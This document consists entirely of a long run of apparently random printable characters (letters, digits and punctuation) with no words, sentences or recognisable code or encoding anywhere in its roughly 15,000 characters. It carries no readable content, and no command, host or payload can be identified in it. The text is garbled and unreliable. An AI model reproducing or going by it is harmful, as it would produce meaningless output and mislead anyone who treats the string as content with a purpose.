xwUUx:E5rw^oEU~66EK9y5]/krz5pxwwhNt{rr+Sp6w/rxyexx|n_5_o:Q2(|kd/IE+XIQV%XNuD6xV_CNo(y}z;x6I^xEkSJ;0)iQA);5d9u9K2X9JYirk)rB71R;1yR;1(TBw_izwzDEe)rrIuEyxw|W+}hWQW|W+KuWQJ~WChR+%WRe%|~+%6R+%}R+/y4e]Aw+/|4+/74ekpwI/nDx^{~N+o65dTT9n{ikJ)RxdYwxkYX/Dhp4T:+ET:i(Ld&EL~L4DnD5h@JIIK:~pSQrzqiSL{E1B~|Q;1%4TC}(yoQUE+Dz~rr:wJ5x2DyUW-@x]Q/WpwOD4uyW^W]RC4+)r5R(rhhOB|s0;}rL~(+LBLu0B6pN|wX1qn;Jr:U6u+Shr}2(BSkwXy(tFkxW~BAtpB-IhiuTrQ-L~C&QXx%pFNf{|f^y:Q2E|)^6I2|Dp~6O;~/OSI(Ip4nq_A4tFf{4r0zFFd2uN|(rk6(:hE+OpS%4rqx|z@:pX_6y~@(op;syAEsfA9Dy9dqoJIoE|/9BS{BpTuXoh7y{|oU(|}UNp/AL4on{4/^(A7pLiVdO4/5y|}}q/0^&QE/%w]up]frrJIxnxC&AY0UI6D-]h-dS@4Sh(W)D6}-t2f-;EDWUoDrNrKpNn)k(EDyfpoW0|rzJ+NECErWqw|RiNNEB&fkF/upVY:6W0hQnhihX{dhoI-{Czrr)0WrXLoEYdW{fWNzKNNWB9)D2N(DSprxoiQ6]AApWiNpIYN6o(QpIiyBforE5A~SIYzOBWW;OLL49rQSBrN2z)W|9^ork;NSiVtI6-pIL0r|y:R2I^RuN{DWedwBEJfeftyW6AtU(k4n:KTf:xoWF6wQ%^p-RkEoO{Wwe_DWS(peAFt}2~WfOYE1JRtn:D]~;sA:_1fJd%JR;{(nzWrtTWe/AdW:^k0CAA2sA6tiECf4WC/|W%iR+SL~A%1~)Xts)%QRA/7RA-7s)r]@u/R|(-isV@JNNsx_9Aopuup}zd2}(Ot_R2FeI2wXwwK@k9f65NNR(:Sk:p2+wiUD4iB|yhK@rh|AfD4|fzk}i]N&zy{ww5ATIhx:Ty}xxCnqf59_-nY6Nu6:sFTTrEu6-zwxEUNrrk;pukwpu]ypxy|Xip^&ipsAiDnRYK:sYKBs-hN@u2WDI9:xIe-y:tJ&]t/B4eR;0t5B:9QWE~kyE0eLxwwpEwerx|@uBt@p5;W}|tsux^/yQzw69VC_9d-6/dUx/tfrkrFoxiEup)~upy4pxJx&/hK2RrCiqNN]SrF^E:sByFUK0e2pyr9KyhDw}@2Dyp69O@S]op2X{N0QN2BOh@4dOqL4D5}NA@TfOAIOruI~WrDJoT]6]pTwDu}yIiI5DuDzpA)TQA)sNV1_NT~JOuEYOpifrpx1r4spru){NA6DksuBoh]x|4A&|oy&f0u^w&wz^yVTqsrT}&x6Ou62I&9uQ-Tk~VykB_qE{@NiNs_hq0L95i:n{0Bn(ErfWWiArENnWi%LDNQDOrWWdkWt+rSyOpwrDu;VAntJ(&|D%:__A@WdN@WCfp&/nUE/@nE1%]{UE^U|Rs^krz:FKey@Ee+rAu(LBu|zpe;AwB0UqA]~o/Dr2K+EX{S)h7xRYB0NqIQJJ^W-U^rU}W;uS2OEUVkUf0rAW^t/oWQIUyr;S]IfTixye;r|Str|;p0sUuWeB:Q:YCEY7fr)54y(hVWE_Irus7^fof_fo6WJoxr+1X^f{X^(EO;fo1^f/|^(zprNQ^rJIOWr2SxTwupA/rE^n)V6yw;p7qpJI-WA7^W:sYkEY)IytSzV^{tY}dfV9w;pQrk+UuBqt-rJ9yk6whONQwpzAe^pqnFVBn]V-5WEitJ@A/;Ehz;EpxNUx{rfI0;+p+A4utV:CCq~B:t}~O4oJTWI)@4S+tVyt||Od0}r_VSOOTW9t4Ik%Y_ND1AT]ei5|A7/yh6}5||n50ksi;|)]nD0{}Qsz2sWrOy+wIp-;sK0wCz^r9{0x+npeiVxwUw6u~frr]w6u+|pukthSRiUyKn}YksuLx9hLT-1LKIsq9]r]qN9-:p+7{JA]BYCL{X@InB;]I26rt_x~NzO}qSXd}-o@Wdx@rr-%dKK2rdK2%)NFr5nF&f6xsB)pYJ5^)xX^76z9ASN9)@d9z^r9zRu2B]NIKLLnUshVUorE7FI]O()e77-9uyCe^B1+6N1_+))eqL~AuN6w@0ErzsdEfKn2%XRWUXChqEUA~R6xF)2WFB2J%}UOB1CX+}p)_f^wew6kN(6r&Cr&uFxBA052ihxue|C/reN@n0kIUs%OoARnnDh9p9^_ur6s(]woTEko]WV%qtJN-XE_(UNShh+kp94kns2;d&{-p62Dhn1k-I4shDYe{ruqhX/B{~47(VEq0xK;:K:Nr~4)_|k@0uECTh^CdXz5}:&|yw)kKhhWrC)@d:Q@pS/-pB%Dp|-{:6yI~|uX)wk7&SF_B2NFd{k|dK40z)q_{KOCO;uowFQQC-If^wfop}9Wi0NDn;AFCR;I-0w9sO2N&qr_Q]x@pBNef]u;ph4-rV|W)y6(r4zIkIshzqf@n(%;zhupAk|WiUhC1U/fJK~fX%9tNiODU2^desh6U2px12:x+ssOF6sIu}@-rA@W/1Q:e2A5W4EDDpu7n4D^YNe-}kwkQBq_Y;J:rWuQsreuJ&EEdW]sh2Ush2)A@YK)XJ|FC_pQTk(z:rEzV9EVJDr^ASSo%e-dSWO_pWyI]/E2Tu~|;;pdJOw1~pxE@WNCi;Y:TWO&Wrzqr+0&LWr@;W+YktuNTz%0/Ykw4^n/@@K]+OuQ&hLzyW&JKOW&IWrhB;^V99Y%RB%YJ^2LQp7%};Sh1_SV0erdf%Y~9qTC&2^V]}RtTt@n(C0:fkO(%12DBsW-VsW4J^5+5IU5A)J:LN4yuA9;nAT_qOW(-ei:iIzo6}6Sp5_^t/~~w_V+NV_ktf@}A_LsUkLOf(yn61On%/%wXDe1Nsihu|^;n(xp}DuY_-;ee+(E_u%]oBBuI}r]IopxhysSyd7Lh+}LT)duXDQ{TFou6oBI]^k:k%tLtYsLxAC{RRy]E;6x0KKnqhyOpeOE@+pkYz:2feO2)qTCWTwBOJ&})FFF;Fpxr:62}]7QreuFdfKxrAo/(OputsudUrR2nIo}_{WkWL%kdL6kt+DR7eYsi^6EkqCsK1t@|yq@|;2J6yKBx+%xxqfRx2w2WWrwYO-winuO/;1XpWdw1S/J:~w/:rx]+}uOX-^q17W9e-69YtxB{kDFeI:xop^xx1w2x|/O9-1oYrxWNu|pJxEouWEq;r:Up7zsuooJhD5/p/C5rOfr~|p}N9t(V;yCLo{}IJWBTVTWXTrdio+EoEQSw-OBBrdJpIuuC~B_(}tyK&e]4n{5proq_LKd]VXO0t@:n5~dNp1AJ]tq-e&:}VRxJkn}i5Bd_VJfh|pqKni(VihI-S6+rB&z@1hDT09+O&U9S6IISq|p:}(Xurp@uuyYewCDo(xz]0;O0e6Ro{6Ik}YW&tqfU(LA/^|^2eqyh|N2dyi6BVfwuhJ94hirEx+Eq6RssORKW%2NSqktBxDK-dCr9{euWYIp&94D{iI@qu;so|T9wYCiO}e7-(eKCh};2txJE_(Ixuu-1zIpBsnU6XeJTiT)SEWB%hIpxpqT/KWV6CpOId6WO4+FxRA)4xrppIe;yy@u%oSCRpDy^^]kpV--iyryukRRW--&K5;];qFrzyoV00DChu6YYW9u]AfooIE-:Wwhuw5q~uNNw+Son-RBB&9DpC{Q%XpCSw/k00pN&&~uA]uW__ICr6_p]kie;]EEUB}tI_2C9CB{oYy|N:ABIo{}N~I^9WnI{yI|C6hEpUqeEeICzkqEAr^dY/h4DIA&r5S9E&5E({DY{7h|6~nK%Oyr~-oW++rqwi]rEzix::II9zrprEOIIY4RI:UuR+NJID|Bnu]yJUJdzS@2n5I|B~INI(k&ND9q0qrB]UA|B)2::^L0iAq~|CSRIe%|D}N7-&BLunQyQfABUTS5~]hezYLB]NAB%}-}i(iIh]}0fI_]E49-n{I;fTB~IqoIFNUdxznuLrNh{ro^11X}DhF-_s/FFVQppe91t@x;xfE-UDBtD~qS]|hIp~zCC&dEd:D+E-WN+@IuDR_fCxW+R1(FpBWeTUDrpsrq]sdTw(ynF4+}0x2IyLXX1JxwfSnEESqo({DRw92uJ;r40wQeE9IDIn7rpRNuhxrk]]_WI-B-rEOQf-UAEDphheQh1i9&AhNpW~}A9%607@tEpEoAAR|6hIRVYr]kBS4]EE0}@]|CCWnVUVyOs}N0o({IyI&~u|Nffu:E+|By{6N;|0t/%Y6BI716+fQ7NC~Ww-KIK({txXko%-QJ);^COCsk(neOxwCT~urW199uoJ&X--EYYQRBKrFKV+ru]UL(_LSNNKiU+n:6kT/OuVSO|QEpSudSB;B%YF~~~T]~e/}kzW9TRux;wykQQ0/-x~N]%CCd~YRI+XS|y0V}eRi_z{irq]tqNxAE;RT0IndR4A5AqA&EWh-;IELyUTEtrJQ6DkOU0]5)ppLEoDz]uwwNtqrIuu|DrOV{9E]76EEUxr@C^yIDJOIqfERpBe6-pB^^hI^5|xD(~O;99dEx~ThrrVw4uF2-RCdh_W0SBkrWw~66u4x)whzedW;&y|E9x2x6rJo-/{B2d^r9tKNUw2zpxC)(5rDp0NSCh:kYQyI2uVB{oR4OOndqIBEW)OidEtdIuzS]dEuBLurYF@rhLV9WCqTCp6okfzEz}U]5y4xw70dB9}~oIBVyU+E&5tx;_(Vp)LVdiC_6E505xYOqz%p~z])I6]Xo6rW}dr9Cd_xoWE2Jip;RRue;+yF-ypq~(9pxIF+p:~-EWI}siS;Y7N~terBu|Ktw0DAKK(L1e(]odeO]^hRRrI^rrJS_KyBRp5I9eYC_ku)DuYfYoWFCnx]exrhY^qC2C@dTBTue6E(4-&^t4h&SYV_z+|oCLC}U@_qKW]9A:B)9FnQEtSOF%+i^EW5z&7{RFzE5zr(KKqY;dS6hk_}o6q7{n4{xUqI:-w^pBnWrqp~V-D7VOq-;~u5uxNJ]x_yx}D&5Spi{0N~Y11O;fUowyRFWr|5DOFfe)IOXXfw5;Wi~r^90JAIWWtBR7z^yEynDh]6Lnpps5yu5|2xxzNw^wJtDdL(o+L~SUxEU&zw;VUeOy_ODSIFNqkWBOih]+1dLUCTOD69rrDWTS;(~e/F5W/odCr-y]^6E|-E6yz6VJs}xx]xCDhEruxEy0YuxNzwwU-%Ru|:ECIoEOyyR;r_@5@@VrtOO)--L+E6_~B0y|9Lr;5Dp@0hdWVn4:KCfO+zC)khq)nXSJxJQ}WV~%kC/x^uz+IA_yO6)WkxnF64OCQ~S4s:%:B7zB}o1@&^u&/4T]n%10T/iEN1R65Y{4|~fxs4~sx(LfRwJhA0tuO9yNBppi9JoDILL0W-@]WJ4Y^6u1Idq&X7%p2hO_L]X}}^Idzd+rhIuuU_K+K6NOW%n4^@_h|y{&whOtsRw^ytseCD%S(CE+4)uTif~suySL&hQFsOO/-+AB-R@AzyEQkh&2pWFLopqVh6]]h|Wr~(9:^VqdL^u]Y56hxIoWI7@TBEWdC5BYh^kUi_wCJVfE{WF61wtheqwBX(]nC]wrkkUx-0w~ryd:1J^Jh)CoAY/@O(sQzE|7Bxu+rRh6xRDWIf_//s4&ryf}TS:Wrk]ASr-EzsO~xYd6q2yI~iI0UsXEWy-DJhwxh1~reyL-DA^NkywRXCJ{Cx6Exko4QW%{|IkBi]rh|iIpxhB@A25();)wIrYrRx@e]KWI5KkF-kEEr~TI;EuCwT@NVrB5khWr~J;T(U|O^Wew^pTD|K:RE}:0p&^WOrx@1n+i+p)+U](CTNDpzKeOuYSpXpO^Yo_UC&R]z(Y+B%pTBNrx/xNrN9]N1neoz1SpFSCx7I)|%o]+nud-r9Q_Lx)/_x^OUKIJR_W)SLFW;d1y}nyN{9hr+_(6tA|EJ+/SFRB5Iz(Shw:SE4~x2oXf^6_puVC(L4oOh7}Ke{q;-5490(tt|/;A5dx7x}T7zXOy9sJ_9WpxzA2y-y477Je()JV+6KRKq7yzfU&+pVYJp4t7{wT}L;YL:K51k|KoODIz2ykT]:}r]pFD+_4LWI1Qyk57I65z%zrpq9L-p2+Srnfr%}E_BWRr|qpQ;E&CYCEusO9AViwE%Kry0&yoI7w%y9eqFkrUI~Ck-sp7z-)Ok^7JB(BzUpwxwuodCkoyV:FfCsAt9_hEVTVu5|9tkf2/A2)1QK4q(&L9:s@9RznN5d45Y}iU]|+L^xi@qFRDWhxe_KerrVpy+2x_x}RoY@5uNs%6r((trkqy^@TqK||+)@&d|Jp/66{1d1^W+1/(re-&irYL;X~/eV0hCV0DIB&TEy@tA4/&IxxW(rX1rE0ifDKN~NsRIS]zW{qexu}B~701WkU5Wo%fB/sCr{(~NpX~+Csp]pWd6xWBBuT-UhTwB9h)N%qryVwU(OI5EwKuW^t_UCtwBByrE_DLWA]Kfpr_U]BN+r)^BBwx~w41~CI6AIi)+udRWr-XWz@ekk~X-B|6W]fNuSV;qqfU]u@x]AhDr4A&fsA-Uq4XyezuW(UJ:EN:zEduO()Ch}|Rdk/X]uO@+rN+(E~hErudruL1yr)@WU&YUAF~WW5~yzfi(WOCrz7|AE;k]OByU56BBWxhEE-BrWqA_WqV6Wqd:Wx/0iur^prJwqu]wpuwQDux(IuyYDyYdw9yJR~YORdJ106YL4uWdC~:I^xEkDIK1VdEyRr:}ku9}sWEYw~E&|VyNzrhfrry^nuUYA~UV]Wp]RWW7^9w0xu+0ruzC6uu{CV4tk]CVIBAx~u)TBuFB27Q@&zBuC;oz4roIiuxD)u^w|+zp]+zDB+zrI&w(zz(y@Ett}z~NIESs~p^wrwJ~rSJ~DS9eCWurJEuROpDz@;2LpuE;iu9w6xzYI+/1qr~VJ;F42Er}zE^DhEi6~EIU-SQX4Ne-OE5WTzQ-qEQUS-|w5+Q%B)rphzw]WE(1BrFX9EC1CCBzwE9pRuwko)4u&qI//JWys}-]q(qukdu-/~VEpR2RW^OIdfq]RW0uBY9)C-~ssBhQ+F+(sI}ER+s~t+]dkf+iNzBA^@AA_n|uU]~n{J0&|DAEON~LwD~f:]Ik|OoIKEpxwE9iwip6|0IfnR|u/Ir6spV(fDpA_UJd]uW^I:s6B6k6AiU:WQUpKro66Tr~(frp^Irw9oDI%-uQxr92OICVr+wYOJqqJIr~I{]OqIDifEAO-{O@@k4|](]p9S+^)A&^(hO@1z&Xuh6uuyDTYORIyop~({pu(S2oDAi/1LCQoWIV{npw2KirDzqThQAsd^0CT^SX(]4JC{i+Up9sd:BX6-B:5{ir@-U1fUI:7/wWIJ9Enx/yppxy:nABW2ziwpx]iIoESY)rWe;yW2%ye%_(r^^y^hBEuE^WqywW|^:E~xVr+uA^6nYU%Y^y5WC-~+BN/W5V~;yWNy6zp/zySp_xwppWS1]L^pwWE_q;pNEOA~RhRi)pFB/qR|n66e6U~-AyFBt6]])d])V+ut)Yk|)BYi)-Y|;IEk;USpUEf@zyfyx-)Aw~nd2:VAV_Si_fVVC69y2uB&XENd6dSU2OR6iy-~Ju0YFOU}hyx)kBWBtyE)0yz(0qS2_W+&_(WhfpW6f_SBIi-q|_Wqw6:h]^Jq+JO2)^-AsrD+hr(W/yuO4pEU|xJ15Ef{A;O-SIEF/4JuxNC90O|rEw1Vt1:dpNwrd5^r}fxuxRurrwiC5)S:57A~pVDu6IIu(^)CBLIWVQpOFk2]fE1wCIqupAn26|dxC{|wS~h5CDD]e(5Sq|I+__]Ew&D&SQireXUWoru+(rkSQ]45~6T+z&BizuBBQ]hx]}6x%xEr7Qtiq(T79+hxk|px~Y~uu6~|JJDCe9)z;hES~A6Eh~WSQJ|EEu4;Yxtzo-T-:5I-6Q9ETf@S+K}zS1rCCzdER]UxW%pECyoO4;2pBL4-CU5]FNu-T]WtLU@BLqTtE^nIiq0q&yrB&iuf7VT9SL5LwJRruXABfOwh20O^4}1^]w26OkVJ]e@UVXQ]~0QF2~4_x}%LT1_{~L&ERpSLIU4i@Vuzr^W;+60(Uhwf9(frR}S+s^Nzn6~dJ:ri::WU2_]]II+Dnh}ous6IDuTW+C]IK^h;dCxIDfs^1(/p5~}ps^:_0fyo]Or{C|~xiWw-J_4q+p9Ip;WT5^1d9^d]}C;k4|NV|&kT2q5orWDLu-4L:Spnruxx1XKWrI]qDoCoqC2_pihF&TN-T2tAIxyLA1A%U1V6^T2Q|Uup|SkUS5dxzxpL}sxUn/YNurtOI2Ldx66(^4%Wdu(oVuxDAo%-O+K-DSBKp6NyrBVoI;VoxpBDhwQyD)/xr(uY|0^(R;t-xB_k@/+@dyqFKyC/5(u+6NR9_EJyqzheTEON-r~IJE~4;B~4{IpzR:wkKSOynzrAyrA]S(A]k~rxEdEr]dEu6UI-:+IInEB)n-BB|wu(+yE5tN-5eNSVOLeiyY^iY6Vy)E7Nfx:B~J}}Uu](hB96IV-yt}OC]h5hwi0;0RV-S6S(wpd-II-YKpF7AORVU-Eh1+rhwk-7teEi~DWFE;Wf_rWz_rzfhB+U__B|hY0q+Or^-:Wq~pE^pXE&BTzSh(EONS]s{yrhRrEWpk-/ix:qRCkqqOfn|;OT@W]nqywJ9IWBhWreOy_Ou5WXBpENEwWh4ou:Vu)ExzyT:SU2yVeqAF-0ESpfB-kFnO(|/T~2n1+]F|h]+hEI;VK];t5~z]7xfBdLRCz+L4K;Re1WS|xw_eUS/Vt2+/@W|tJCweOEzh@5ShpzhU:T6torI(ti76dSzQ@rQAWrQX5w+qISuBIpys~XQo:X:4rwyQh+WnIXh@nO:Iu]]npTh90+BI4ut(iwDF)pDqWL|4JL5LCzx_4ut|u5KQrSXJ^TX69rRInDBd~r;VT_E}~B~B0q{RShCA&tw_~6iU@Bi~^0F6~u;i4hiF29]FO]~A%I4kK9A4)uS^n9]N|L49D0]2Y6U~O:iVF6@&)6@e:LW4J~&zOAqfBt_nRtr7|qxVhr);4IE^|uzxTu+NRJ+{iu2FKf2X%Krp2(@fsf2B1~4]FUKdER@:]VoS2wL]~wV6hVr~f]D^7@DKexL~4)td&YtdU+:LnOKhRBIIhIrd6@@h9{oqO|{q5|^^sxQY{n1^&AFYoh)^}zoR-(rY-6UTdCr1CWVxY107KWhAULu&Bzp|0WrIu(UTVDO9+q^ne(~tBK6AuYQ^B|iBEfiIsOIo/On1AUDp:{K9q6f_xSxp+0D(udiUi-0SY-:KBE6iKIKuKIzrtOD0Rpn1Bk67Vd6Iqi~uu-1oY]^WfNpVY/xqxz54A5y0FDdu(Wi6BEt{BKAo/OIopi~7F(Fs)wt}xphyk@|OOxfK7EDoSTp4%(Kx7nUwF25w1/K0OCKzw)LEA]f|zN;dA-A]I]+@Ei42(iiyEiQC(EDBA]Nn}fVEE+tK^u}o(ALWEpLEEn~WEVd-YE54rVIU]|&1hqi_dh{:Thkf1I|Sfd)f}DE+A6Rw|]U]&NULE;/dk(T^2fEV)f_(WJyekfOprFK;SfXr_s@Wrk&t9IRhBS;LES+pr-WT:~fKWO66+2&XA2EpyWAu:S}:0(i1^B|KJ-S09:2fO2pkOWN]-pFR:rrz;5OiO4_LxL^|S4JCSN_Eu2O)^JQFk)kopqx0]%sy7t1^u)6u|%AENCd(B2Euu6){B20rkRIO^~uWErL/dh/z~J&4-]F9+IO^6e:knswDB4/npTt(fe|CuLSyiwehw;JONxtO{E/w-x(hQrd:Lp6)orhA:+x_:+yJFpW4h-p:^pOrD&(@{4SpIuJpfufO;OqB~KS56(wd1TC4hLL/KN|}zL55~(Y%LzW%IrLwhue0/BFAhqVq6qF7RO0essFd6]I0;0Tp5xTRKf]qo0_SeYfSrYUD:xz:rD_Uuth|/6i+;0OUUFAuQdVLdqr5i0qS^UX)Tk^%nr]^hr]z6osx}u+/w0R2IxWxRRB;XJD{Lo2L]oB;0rywh9x}Yfx4/d&WE6w]exo|qUwOp{]2W9k/ur+9R9S1QRqN;FJJWuq-X}VW{}xwCu]2xnk+T}:tOd^W(n97%q_UO5o%W:W@-}(FEwJ%D]e~VITuz:uVx96RCIh~eTz;_N5^k|5h_+5huIdK91rD)ST27zOn1BO%JK1o%SDE{yIiT2:td_+nryAD@-z@LCihfD4sz)F{pRITyW6CwCt5)_NJx-O+q-I6;{-wL^XS_{TpLypCVeR;yXQ4U4zxh{iCU4N{N_fsU4F%UCNsU54@B7f/sY6:D0hrr4%sO/%KoEi1VCpRBrF]NWrASO-&n4_R+d(uzII{Od^~IWpSL+Dp7/ynNiSNWqrwOy//]4hQW+;&(or|W0e4+W;u)N|9IDFAI/Ff^kIBJtUp09^qTxB]x}x{V0(ysdFx5LV|tIh^s/+yN&||TfEiW|I4Dzry+p~St|VL(+~u2yA+ExryI;w|Sk;6k-Wo:|hrLAN^4xn^kSi9]WErNu4y%e;VIofX|W(Ve9]kI0p2I|WpiBEE+xBu]xui)yW}F6BJS~{@Uy^C~^)+^nRifI;SfO)uSzN;pykq~oRhI6uS5B:E1z;-]itSYy(FVpxzS^RkLiLEtdxYEp~x4-t71-F2&1]^1(YrpIFWp&FRzxe&9UXSuDqK0_u9D+%QX|o:}Y7D6xD90~U9uhTV0~A9+1^9rCxJ_U)Inx-(J^4(RWNTtN)EpIi4Vk}kw^YLA5U5]h}}hhk/fFs|Bd7AKh%sfDo(;+x%{Q+9C:/0-5BpXX0_BsQNQwqp/XE:~oQ_TyJ]u}p:o+}i~)OiiJUhoQqkO10;%WE&B9ATS1J+UtB2n9fT2WQxetriB9:nRDrJSuu|]OIxYTk+r9+QhpO{E9+&~xq-Iksxkz9&WozrD];:ISCuxCxreEEBLyyID|ERCRIDBiTxky9u|pIpEUU)IhuRR}49E9ks5L{-IfLpph6R;6TrzkNn-DU+Is~5SwuSqkSiI;Ie5OWDn&5:i]]Su(:~W]V5tLWDIWI6pphun@zkr9x910E(o7f}urIoId-6phxi9SW-nwizCWw@Wi%-]IC21oxNkNnq6BCkur(kzqizSWoIp:z:}B+JOL&7%zu:+O%e~|z5)W-xYp~rV::]~u|&VtOCIAIoCK5tz62z_p6;k%dLO6xKTXf_&}z1W;^W4--O0Q]FqSq|}@yDOdY&-4~Tp-pCyz;^ekFN;0}fd})^Vt|)7U)uy&s9]s;/Ys@&K4tfsp@u};&YsS2UfYo5xrD5_:2trx9i^Sz;{{Qd|WfYwT(rA-:2Q4i;WQzu~@V+w/5yChIxL;sw767~k0pO0E;}d]Dp(f9eqW+s-oWBrNAfKD~pB{hwkuwSyE(Y-I-o)RnUUF}]^u9&@(wDW)7w~4u4^wtetWtt+-WJSq29RKqxqe(YB;t/_oDnA;55dTwR~(;dVeB}rd@DrsIQC/oYT00Yn~pKtfC6Wze7VLpO011JxO|Rr:rSkCIpSQqx~Ee4:B0BfwpuIqq^zKf9k^-+Ohr{hJ(S9BJOx6X]&9F1p+:+nK(^]4|2;iiFd:/XssXX_E%x|-|sJ}XfYRWq_VQFJFXR}sFC:5fFJ^5(}@@QN(W{})(y2N1fsSK}@Y%Ydf21(~11T4I_e|T1L%X7i6IX@/VX{54D^]z~-I&DE|XN6+64FY2/s@+1RCnWoNTCx9;pYzDSBe]&r6R|x(VN]^+F+7CrRiOR7Adxrn:J{x6R-2p|TDi]qr~h~;OrJA;;0;i%6wuJ(p6|nET-NhonO55kIqVX|uiThr-~QO(I+p/o|r~40oBDhY6+W&Rpq;zN^up%5ku55fO-({_NFE/Eix7qiS94QWohR%IWRw](JIh6WkkUhWCwq-0I@x%rIBC:rizOhhBC;RqzpDhdq;(dJA2k+zBfdO:qzJ0Ai6-pJi-6BkIYrt9fo~IK}DU~K0Y;BJpuRtNVr}]5wIorVnB%I6kd2W4|RuNE{-p5iOUi}5qiUo^U4N+LL]52dUxnif+N(OpRyXBn-iq(Q|U&]iyru0Xk+ryBpIQI-0y9{Nww}+iytr&5]t}yArweY+pixiSuBR/x(u-CwW6RxBRDeq(BwI/y19eud/%y^N^6-4@It5Jwyx+Lrpy-5~6@W0SuCR1eQkxOR|EF1SNh/Fru2D~yp;A+k]NT4Fw&(DhN}kr-y2NVSBOfhi+rrhxBuEp^J7O0&AB9wI5o&puurNDi|khC-f::@6Ez&2sY1kp0CDdi+E/uyRSEpy+0K~(W]1-_r{SqW/Qxyi(:CBwx5qRUU-:ODT(ADkt;V|WRDu(SYWsE/AktqNRVIJ^L:+J^rxq:2p:sDr%pQ1{xyV&d)]C@CnTq&wIp(E+tz~-~&5V;e6_Q}~64:&}]ULiyNV|2+iYd_BK}4J^J0BFw+QVNk&E1DDW]5dU@9nD(/J:rO]Df5zx77Jw5Ki-t1TkihuS&AxYuDB2p(QntWiYppI^DuEeBBuUu2/OF{;EVz2z]rx|KCF&R~VFxW]or%@u+2|hhn-X1)AtDLeCWWkyq|eW1@uwBXzOxI0;WO%CxW;RS&_q;+I+|9]--A(dTopBwwfeJRpEVfdhr];BWxW4JuNduWXiO+BI-qWnux~;yIh%SixWOoB6B5{kKk-xE&r~)]X(sCB+@pDpCdy-rif;S+tCqrr2]1:J46]iIdWWFip4Wi22TzA|06}~:-In(zd:F~-iw7t{]2q-t_yqA&/ikW|q1p{ufFqy~s@SqVQ;]~z(E^+Xdt6KRSTS]k+qANR9ypYpKVI&-]fAsCLLzh-DIFY:EW&:2x]I4wUx}dDpJ]&2ktAiV99V;Kz/nd]O;W-ixE9%:q7Dd|DU-YU_(4]X;&xXhR^70kh9IN5~Rt^sWoo{0OW]Ixt2O&ppw1C%rp_/FIkeSB|2{~ER6Qn6BL@e;Nx;qB:%}zTEK:D5TJBp&Ji)OWANS}tVq5qeo2}{2QIQ%9_Yw5|%n5-D5T(_OkR%q%s%S{iWpdp-d-XIu54:o7qN4+5|pC-I9ixUsXWuqA0tEy^xnW@f0pTUoQOWISOB-w^_d9)5SRq)qNUSw~Dpph;{ECu&(Wi1FuezU}1iJ@I0Jyr(I:_|d}:VCO]tBC-0En-d~9-Cipz+u5~10+0EVC4QDqpSrBY9zWy]r9E2/KSN1}UhuCQ_zt7iXQx&0;F]x~B+rNkYtrwk^DrDrDI_-rtp;rEyKniey&J|&nzSnqI|qiBp/qi-y+B^4fAwtx1o@y9A+VOJzo5@e_EA-Y;]F(]sd5-y4z%&6tCAt^rC|;;AAIEp-Jw_zEIA7uxWU4ICpsyo;fpk)+Bf6D;zyu_fBxk&(KfYXIfR@:t(W%0E}w~nxOBOhu&_9~757f4Jdf_KE97(fxXO_-eqKNVrhz4^h@@L9z(1Xk;u4e:KSR2}(snE@VJDx70Xe^&)toxArhQKkSrQ(4~9x)@:WSIUXxit&Tx+:LC{OD1|;^KQsArqBnIEsheF@0SzN7f^Y5xEp_p(^COL)2@{zYqr]C/Ow{/-AdhC%t|hTw0I)ddX{d^sWw-/Y1wDk1fQTk]1SIp6epI/&|wtE|pAXK]q]d0k++/)CN0rOB-6B+U:zYRxDowkx4u2{:FswJh]rhIEF|NpK-EE;zr]Lrk__dFi0hOhd55ipwuh)55utp5sowus{Itr1sFuNnr]id6_UrpwJxpWqzIJxr_Ei+;X_-tuX@kJ|U;W%-pEp|hwk+hr0u_uuhruuppD]:6nuuLCuh9ndhrn-:xAyiOB}JqD6+yB%+WC5nOx}Ixx:rxCRWSCKrprdozq0oyw9kJT1DDxAKuxK]+xEoX(0~qttwDYpihEwurEf4rwU6pxhRprR:tRt5x/DsXD@]phI%f:p:uCrOxEi:pOOnxouxqr6:i5;noo;o;-Y{KR^]0:|R0KI_qW+h@d~e~rh;XzpE^4TxDrFiSWu~7W(}I0AQ{TU){JU7KKr%S-ynV5e+o~I4o4y/Tw]U(rORpoODW4~(}R~nODpkBrWR(|Qk@W+rY|U(EWI9T:rOOTT5^DRIwhe(^6/YSz-{dzQfD+|/r5+hDUByI++O0~hLuUuA&E~y&+LT^:L@(B~r6nhS4uh0_~JOkur:6rr5VnQY05@epu05EtR|-rr)O~pifrr-{JpO6oInore@r6k1B|@|oEfSi+N2S|QS0~EEW~EpB~e%Tpr@I~uVBurwFJX{|s:r|u9rBWOErCTF:~zh:sy@pxzJ:xr:]Xrd]W_EEt^E2|Dr]fCWEYtz{|6x6YwWUL:x7%Sr]V1r]tKW7WLKS|WJIA^kq:qzqU2uDIxriS:rx4:rxfwwSpex2E:4Swp4qUxtqS]x24qWFnIh|dpW_0{Wz4I7oux~}:W:f~LDi@(^:Q2WXrIi:uSi&JCr^S^wkwuyLLrJ7KFrN%rrA^LrN5yWe7@oTf0oq~_DTOdrIV(zJA;7k56(q5+w:uLIwtpsX{_1_{NE:/poX@IyFfSrXS0KRepT(|y(1(pr5N_|R9EdD^:%-RS4T:p5;VqyLWxrFh;reROW5&%Wer^}|VS&/C+D6thVF+hw4C{:CI9de06657_6CLB-^k6yTL:pF;1(+I+uXuR+eLFd|LX5Ce%J9ws7pCO5^e72w%:JXerfEkFSwN_yRWf-eIu/SwC:5)pKh)hOT/xWuu6zuwYzr)q~u6NJ5XIn;Wp1;ORdTW&LOWL{euOoF)Jrh+W%S2qIukBh0~zep2^xrWySNuqtT+e_rryXF_wOhwpKIi^4BpR)IhzOEE9i0~R^I]::tu9:B+T%hrxouu-40EC~ri7NF+1epEJrurxq6ui_xz&%rzIB]i/{^6Y)t6I-quC(x(+KO9Ro]r65p|xFpu0y;Dr:rB4zru2Jht;f0|OLDnf+i:+uD/T);(62@f9]-ICihWuns)BwY01uB)kuxOyJSB{&I-LXOoQe_KxBDRUu(DqturptIOpW:rErOCI1nWwWeRwFC4V]xy4iCW6A@)xB00D:2|h]|WCI2(4i~1NW_1IO6ofWT4(Cx4NA%wq]fwAhF)BNO+BuS:AuC-Ee(tw/-0|}BnLLiK@uVE(ozupWk+q;Rt]e4|rpxt7I%)}ySC;-OFfkO(QE:WNwk-^x:5Qzd-]0/t(RBnpQ@6ke-qAoqz@zO5f)SS41dBf(0+C4xoQyz](4I(A/2r4u|U24IhsOx+kr9~uA0:i_topR0dBwdUQ6:oroD]^yeqze_hp0-qx]nOEy&Ne{;Ixr;ELKQszFe06L;};Xp:SuS9)t1h:}_AE]]C@s/{://q^UJ)wU+DrQO|/+]BAWq-1Ir/@SB@S}JsVsYsE0xrY9Y